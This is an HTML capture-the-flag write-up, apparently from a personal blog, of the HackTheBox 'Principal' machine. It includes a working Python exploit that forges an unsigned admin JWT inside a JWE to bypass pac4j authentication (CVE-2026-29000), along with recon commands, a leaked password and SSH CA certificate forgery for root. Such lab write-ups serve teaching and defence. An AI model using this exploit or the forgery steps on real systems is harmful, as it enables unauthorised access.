


<file: writeups/principal.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Principal - HTB Writeup · stxrless</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300;1,400&family=Instrument+Serif:ital@0;1&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../css/writeup.css">
</head>
<body>

<canvas id="stars"></canvas>

<header class="site-header">
  <a href="/" class="brand">
    <div class="brand-stxr">
      <span class="l">s</span><span class="l">t</span><span class="l">x</span><span class="l">r</span>
    </div>
    <div class="brand-less">less</div>
  </a>
  <a href="/" class="back-link">← all writeups</a>
</header>

<div class="article-wrap">

  <div class="post-eyebrow">
    <span class="tag tag-ctf">htb</span>
    <span class="tag tag-web">web</span>
    <span class="tag tag-pwn">privesc</span>
    <span class="post-date">25-03-2026</span>
    <span class="post-event"> <strong>HackTheBox · principal</strong></span>
  </div>

  <h1 class="post-title">
    CVE-2026-29000 → plaintext creds in API → SSH CA forgery → root
  </h1>

  <h2>overview</h2>

  <p>
    The box runs a Java web application fronted by pac4j's JWT authenticator. A recent
    critical vulnerability in the library allows an attacker to wrap a completely
    unsigned <code>alg:none</code> JWT inside a valid JWE envelope, bypassing
    signature verification entirely. From there the dashboard hands over an
    encryption key and SSH CA path in plaintext — credentials that chain directly into
    root via SSH certificate forgery.
  </p>

  <h2>recon</h2>

  <p>
    Started with a comprehensive nmap scan — version detection, default scripts, and OS
    fingerprinting all at once:
  </p>

  <pre data-file="scan"><code>sudo nmap -sS -sV -sC -O -oN nmap.txt $box</code></pre>

  <p>
    The flags in brief: <code>-sS</code> is a SYN scan (fast, stealthy, doesn't complete
    the TCP handshake), <code>-sV</code> probes service banners for version strings,
    <code>-sC</code> runs the default script set (grabs headers, checks common
    misconfigs), <code>-O</code> attempts OS detection, and <code>-oN</code> writes
    a clean log for later reference. Two ports come back open.
  </p>

  <table>
    <thead>
      <tr><th>port</th><th>service</th><th>detail</th></tr>
    </thead>
    <tbody>
      <tr>
        <td><code>22/tcp</code></td>
        <td>ssh</td>
        <td>OpenSSH 9.6p1 on Ubuntu</td>
      </tr>
      <tr>
        <td><code>8080/tcp</code></td>
        <td>http-proxy</td>
        <td>Jetty — redirects to <code>/login</code></td>
      </tr>
    </tbody>
  </table>

  <p>
    The response headers on port 8080 stopped me immediately. Buried in the <code>302</code>
    redirect to <code>/login</code> was a single line:
  </p>

  <pre><code>X-Powered-By: pac4j-jwt/6.0.3</code></pre>

  <blockquote>
    <p>
      a server advertising its exact auth library and version in a response header is,
      charitably, a gift. CVE-2026-29000 is a CVSS 10.0 auth bypass in pac4j's JWT
      authenticator. i had a hunch immediately, but wanted to map the full surface first.
    </p>
  </blockquote>

  <h3>directory bruteforce</h3>

  <p>
    Default credentials (<code>admin:admin</code>, <code>admin:password</code>) went
    nowhere on the login page, and the HTML itself had nothing interesting. Time for
    gobuster:
  </p>

  <pre data-file="gobuster"><code>gobuster dir \
  -u "http://$box:8080" \
  -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt \
  > gobuster.txt</code></pre>

  <table>
    <thead>
      <tr><th>path</th><th>status</th><th>note</th></tr>
    </thead>
    <tbody>
      <tr><td><code>/login</code></td><td>200</td><td>landing page</td></tr>
      <tr><td><code>/dashboard</code></td><td>200</td><td>bounces to /login unauthenticated</td></tr>
      <tr><td><code>/reset-password</code></td><td>501</td><td>not implemented</td></tr>
      <tr><td><code>/error</code></td><td>500</td><td>verbose errors — noted</td></tr>
      <tr><td><code>/WEB-INF</code></td><td>500</td><td>Java web archive structure visible</td></tr>
    </tbody>
  </table>

  <p>
    Nothing immediately exploitable — but the <code>/dashboard</code> redirect was
    interesting. The server knows the route exists and returns a 200; it's client-side
    auth enforcement. That told me the API was worth examining more closely, so I
    pulled the page source.
  </p>

  <h2>client-side disclosure</h2>

  <p>
    The login page sources a single JS bundle at <code>/static/js/app.js</code>. What
    I found inside was genuinely remarkable — the entire authentication architecture
    documented in JSDoc comments, served publicly to any visitor:
  </p>

  <pre data-file="/static/js/app.js"><code>/**
 * Principal Internal Platform - Client Application
 *
 * Authentication flow:
 * 1. User submits credentials to /api/auth/login
 * 2. Server returns encrypted JWT (JWE) token
 * 3. Token is stored and sent as Bearer token for subsequent requests
 *
 * Token handling:
 * - Tokens are JWE-encrypted using RSA-OAEP-256 + A128GCM
 * - Public key available at /api/auth/jwks for token verification
 * - Inner JWT is signed with RS256
 *
 * JWT claims schema:
 *   sub   - username
 *   role  - one of: ROLE_ADMIN, ROLE_MANAGER, ROLE_USER
 *   iss   - "principal-platform"
 *   iat   - issued at (epoch)
 *   exp   - expiration (epoch)
 */

const JWKS_ENDPOINT      = '/api/auth/jwks';
const AUTH_ENDPOINT      = '/api/auth/login';
const DASHBOARD_ENDPOINT = '/api/dashboard';
const USERS_ENDPOINT     = '/api/users';
const SETTINGS_ENDPOINT  = '/api/settings';

const ROLES = {
  ADMIN:   'ROLE_ADMIN',
  MANAGER: 'ROLE_MANAGER',
  USER:    'ROLE_USER'
};</code></pre>

  <p>
    This is everything an attacker needs to forge a token: the JWE algorithm
    (<code>RSA-OAEP-256 + A128GCM</code>), the public key endpoint (<code>/api/auth/jwks</code>),
    the role claim names, and the full claims schema. Combined with a vulnerable version
    of pac4j, this is a complete exploit blueprint handed over before a single login
    attempt.
  </p>

  <blockquote>
    <p>
      leaving architecture documentation in client-side JS is a significant risk even when
      there's no underlying vulnerability — paired with CVE-2026-29000 it becomes a
      step-by-step attack guide.
    </p>
  </blockquote>

  <h2>exploitation — CVE-2026-29000</h2>

  <h3>how the vulnerability works</h3>

  <p>
    pac4j's <code>JwtAuthenticator</code> processes encrypted tokens in three stages:
    decrypt the outer JWE, parse the inner payload, then verify the inner JWT's
    signature. The bug lives in step three. After decryption, the library calls
    <code>toSignedJWT()</code> on the payload to extract a <code>SignedJWT</code> for
    verification. If the inner token is a <code>PlainJWT</code> — a JWT with
    <code>"alg":"none"</code> and no signature — this method returns <code>null</code>.
  </p>

  <p>
    The vulnerable logic then checks <code>if signedJWT is not None</code> before running
    verification. Since it's null, the entire signature check is skipped. The library
    moves on, extracts claims from the payload anyway, and creates a fully authenticated
    session. An attacker only needs the server's public key to encrypt the outer JWE —
    which is served openly at <code>/api/auth/jwks</code>.
  </p>

  <h3>the exploit</h3>

  <pre data-file="exploit.py"><code>import argparse, requests, base64, json, time
from jwcrypto import jwk, jwe


def b64url(s):
    return base64.urlsafe_b64encode(s.encode()).rstrip(b"=").decode()


def main():
    parser = argparse.ArgumentParser()
    parser.add_argument("-t", "--target", required=True)
    args = parser.parse_args()

    # fetch server's public key — served openly, no auth required
    jwks_url = f"{args.target}/api/auth/jwks"
    key_data = requests.get(jwks_url).json()["keys"][0]
    pub_key  = jwk.JWK(**key_data)

    now = int(time.time())

    # inner token: alg:none (PlainJWT) — no signature, verification skipped
    header  = b64url('{"alg":"none"}')
    payload = b64url(json.dumps({
        "sub":  "admin",
        "role": "ROLE_ADMIN",
        "iss":  "principal-platform",
        "iat":  now,
        "exp":  now + 1337,
    }))
    plain_jwt = f"{header}.{payload}."   # empty signature segment

    # outer JWE: encrypted with the server's own public key
    token = jwe.JWE(
        plain_jwt.encode(),
        recipient=pub_key,
        protected={
            "alg": "RSA-OAEP-256",
            "enc": "A128GCM",
            "kid": key_data["kid"],
        },
    ).serialize(compact=True)

    print(token)


if __name__ == "__main__":
    main()</code></pre>

  <p>
    Running the script against the target produces a valid JWE token encoding an admin
    session — no credentials, no brute-force, no private key material. Drop it into
    <code>sessionStorage</code> under the key <code>auth_token</code> and navigate to
    <code>/dashboard</code>. The server accepts it without complaint.
  </p>

  <pre data-file="browser console"><code>sessionStorage.setItem('auth_token', '<token from exploit.py>')
// navigate to /dashboard</code></pre>

  <h2>post-auth recon</h2>

  <h3>users</h3>

  <p>
    The Users panel lists a handful of accounts. One entry stands out immediately:
    a service account named <code>svc-deploy</code> with the role <code>deployer</code>
    and a note reading "Service account for automated deployments via SSH certificate
    auth." Filed away — SSH cert auth is going to be relevant.
  </p>

  <h3>settings</h3>

  <p>
    The Settings panel is where things get loud. Under Security, a field labeled
    <code>encryptionKey</code> contains a value that is unmistakably a password:
  </p>

  <pre data-file="/api/settings response (Security)"><code>encryptionKey    D3pl0y_$$H_Now42!
tokenExpiry      3600s
sessionManagement  stateless</code></pre>

  <p>
    And under Infrastructure, the SSH CA configuration is spelled out in full:
  </p>

  <pre data-file="/api/settings response (Infrastructure)"><code>sshCaPath       /opt/principal/ssh/
sshCertAuth     enabled
database        H2 (embedded)
notes           SSH certificate auth configured for automation
                — see /opt/principal/ssh/ for CA config.</code></pre>

  <blockquote>
    <p>
      storing infrastructure secrets in an API endpoint that any authenticated user can
      reach — including one whose session was forged without credentials — is the kind of
      thing that turns a web vulnerability into a full system compromise.
    </p>
  </blockquote>

  <h2>user flag</h2>

  <p>
    The <code>encryptionKey</code> value is almost certainly the password for
    <code>svc-deploy</code>. One command confirms it:
  </p>

  <pre><code>sshpass -p 'D3pl0y_$$H_Now42!' ssh svc-deploy@$box</code></pre>

  <pre><code>svc-deploy@principal:~$ ls
user.txt</code></pre>

  <div class="flag">
    <span class="flag-label">user</span>
    <span class="flag-value">user.txt</span>
  </div>

  <h2>privilege escalation</h2>

  <h3>the SSH CA directory</h3>

  <p>
    The settings page pointed us to <code>/opt/principal/ssh/</code>. Let's see
    what <code>svc-deploy</code> can actually read there:
  </p>

  <pre><code>svc-deploy@principal:/opt/principal/ssh$ ls -la

drwxr-x--- 2 root deployers 4096 Mar 11 04:22 .
drwxr-xr-x 5 root root      4096 Mar 11 04:22 ..
-rw-r----- 1 root deployers  288 Mar  5 21:05 README.txt
-rw-r----- 1 root deployers 3381 Mar  5 21:05 ca          ← private key
-rw-r--r-- 1 root root       742 Mar  5 21:05 ca.pub</code></pre>

  <p>
    The CA private key is group-readable, and <code>svc-deploy</code> is in the
    <code>deployers</code> group. This is the misconfiguration that ends the box —
    the private key of a CA trusted by <code>sshd</code> should be accessible only
    to root. With read access to it, we can sign any certificate for any principal,
    including root.
  </p>

  <h3>forging the root certificate</h3>

  <p>
    Three commands from shell to root:
  </p>

  <pre data-file="privesc"><code># 1. generate a fresh keypair for ourselves
ssh-keygen -t rsa -f /tmp/haxor -N ""

# 2. sign our public key with the CA, claiming to be root
#    -I  = certificate identity (label)
#    -n  = principal (the account the cert is valid for)
#    -V  = validity window
ssh-keygen -s /opt/principal/ssh/ca \
           -I "stxrless" \
           -n root \
           -V +1h \
           /tmp/haxor.pub

# 3. authenticate with the signed certificate
ssh -i /tmp/haxor \
    -o CertificateFile=/tmp/haxor-cert.pub \
    root@localhost</code></pre>

  <pre><code>root@principal:~# id
uid=0(root) gid=0(root) groups=0(root)
root@principal:~# cat root.txt</code></pre>

  <div class="flag">
    <span class="flag-label">root</span>
    <span class="flag-value">root.txt</span>
  </div>

  <hr>

  <h2>takeaways</h2>

  <p>
    Three independent failures stack here into a complete, credential-free root.
    Any one of them fixed in isolation would have stopped the chain — but all three
    have to coexist for the full compromise to land.
  </p>

  <ul>
    <li>
      <strong>Patch pac4j.</strong> CVE-2026-29000 is a CVSS 10.0 auth bypass with
      public PoC. A library that accepts <code>alg:none</code> tokens wrapped in JWE
      has no business sitting in front of a production service.
    </li>
    <li>
      <strong>Strip implementation details from client-side code.</strong> Documenting
      your JWT algorithm, claims schema, and API surface in a JS bundle served pre-auth
      is not a vulnerability on its own — but it eliminates every guessing step for an
      attacker who finds one.
    </li>
    <li>
      <strong>Never store secrets in API responses.</strong> An encryption key
      (read: password) visible in <code>/api/settings</code> to any authenticated user —
      including a forged one — is not an encryption key. It's a footnote.
    </li>
    <li>
      <strong>Lock down SSH CA private keys.</strong> A CA key readable by a service
      account is a root certificate factory. The private key should be owner-root,
      mode 600, full stop. Group-readable is the misconfiguration that turned
      user into root in two commands.
    </li>
  </ul>

  <div class="post-footer">
    <span class="post-footer-left">stxrless · 2026</span>
    <div class="post-footer-right">
      <a href="/">← back to writeups</a>
    </div>
  </div>

</div>

<script src="../js/stars.js"></script>
</body>
</html>
</file>
